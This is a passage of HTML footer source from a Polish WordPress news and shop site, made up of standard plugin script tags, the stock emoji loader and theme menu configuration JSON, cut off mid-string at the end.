</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/portalstrzelecki.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/woocommerce-wfirma/assets/js/checkout.js?ver=2.9.19.11" id="wfirma-checkout-js"></script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://portalstrzelecki.pl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"157866692","post":"13109","tz":"1","srv":"portalstrzelecki.pl","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "157866692", "13109" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_87427884-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['87427884'] = {"default_language":"pl","languages":["cs","en","de","pl"],"url_structure":"none","detect_browser_language":1,"flag_style":"3d","flag_size":24,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_87427884-js-before
/* ]]> */
</script><script src="https://portalstrzelecki.pl/wp-content/plugins/gtranslate/js/base.js?ver=f660cf152d0016c07d08da7a56bd4016" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/przyjaciele-dla-arka-2/" data-gt-orig-domain="portalstrzelecki.pl" data-gt-widget-id="87427884" defer></script><script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://portalstrzelecki.pl/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"pl","ajaxurl":"https://portalstrzelecki.pl/wp-admin/admin-ajax.php","nonce":"370cbb00fb","display_exif":"0","display_comments":"0","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"white","comment":"Komentarz","post_comment":"Opublikuj komentarz","write_comment":"Napisz komentarz...","loading_comments":"Wczytywanie komentarzy...","image_label":"Otw\u00f3rz obrazek w trybie pe\u0142noekranowym.","download_original":"Zobacz w pe\u0142nym rozmiarze \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Prosz\u0119 si\u0119 upewni\u0107, \u017ce wysy\u0142asz komentarz, posiadaj\u0105cy troch\u0119  tekstu.","no_comment_email":"Podaj adres e-mail, aby doda\u0107 komentarz.","no_comment_author":"Podaj swoj\u0105 nazw\u0119, aby doda\u0107 komentarz.","comment_post_error":"Przepraszamy, ale wyst\u0105pi\u0142 b\u0142\u0105d podczas publikowania komentarza. Spr\u00f3buj ponownie p\u00f3\u017aniej.","comment_approved":"Tw\u00f3j komentarz zosta\u0142 dodany.","comment_unapproved":"Tw\u00f3j komentarz oczekuje na zatwierdzenie.","camera":"Aparat","aperture":"Przys\u0142ona","shutter_speed":"Szybko\u015b\u0107 migawki","focal_length":"Ogniskowa","copyright":"Prawa autorskie","comment_registration":"0","require_name_email":"1","login_url":"https://portalstrzelecki.pl/wp-login.php?redirect_to=https%3A%2F%2Fportalstrzelecki.pl%2Fprzyjaciele-dla-arka-2%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="gt_widget_script_50629142-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['50629142'] = {"default_language":"pl","languages":["cs","en","de","pl"],"url_structure":"none","detect_browser_language":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-50629142","alt_flags":[],"horizontal_position":"right","vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_50629142-js-before
/* ]]> */
</script><script src="https://portalstrzelecki.pl/wp-content/plugins/gtranslate/js/flags.js?ver=f660cf152d0016c07d08da7a56bd4016" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/przyjaciele-dla-arka-2/" data-gt-orig-domain="portalstrzelecki.pl" data-gt-widget-id="50629142" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://portalstrzelecki.pl/wp-includes/js/wp-emoji-release.min.js?ver=f660cf152d0016c07d08da7a56bd4016"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://portalstrzelecki.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.7.4" id="tdPopupModal-js"></script>

<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdStickyRow.js?ver=12.7.4" id="tdStickyRow-js"></script>

<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-cloud-library/assets/js/tdReadingProgressBar.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdReadingProgressBar-js"></script>

<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-cloud-library/assets/js/tdbFavourites.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbFavourites-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_1';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_1');

                        tdbMenuItem.blockAtts = '{"0":"context=\"check_header\"_favorites","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJtYXJnaW4tbGVmdCI6ImF1dG8iLCJwYWRkaW5nLXRvcCI6IjUiLCJkaXNwbGF5IjoiIn19","icon_color":"var(--tt-extra-color)","icon_color_h":"#dd3333","count_txt_color":"var(--tt-extra-color)","count_bg_color":"var(--tt-accent-color)","url":"bookmark-page\/","tdicon":"td-icon-bookmark-empty","icon_size":"eyJhbGwiOjE2LCJwb3J0cmFpdCI6IjE0In0=","icon_space":"0","block_type":"tdb_header_menu","menu_id":"","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_align_horiz":"content-horiz-left","mm_posts_limit":"5","modules_on_row_regular":"100%","mm_subcats_posts_limit":"4","modules_on_row_cats":"100%","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mm_elem_align_horiz":"content-horiz-left","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_excerpt":"block","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_7';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_7');

                        tdbMenuItem.blockAtts = '{"0":"context=\"check_header\"_favorites","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJtYXJnaW4tbGVmdCI6ImF1dG8iLCJwYWRkaW5nLXRvcCI6IjUiLCJkaXNwbGF5IjoiIn19","icon_color":"var(--tt-primary-color)","icon_color_h":"var(--tt-accent-color)","count_txt_color":"var(--tt-extra-color)","count_bg_color":"var(--tt-accent-color)","url":"bookmark-page\/","tdicon":"td-icon-bookmark-empty","icon_size":"eyJhbGwiOjE2LCJwb3J0cmFpdCI6IjE0In0=","icon_space":"0","block_type":"tdb_header_menu","menu_id":"","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_align_horiz":"content-horiz-left","mm_posts_limit":"5","modules_on_row_regular":"100%","mm_subcats_posts_limit":"4","modules_on_row_cats":"100%","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mm_elem_align_horiz":"content-horiz-left","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_excerpt":"block","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 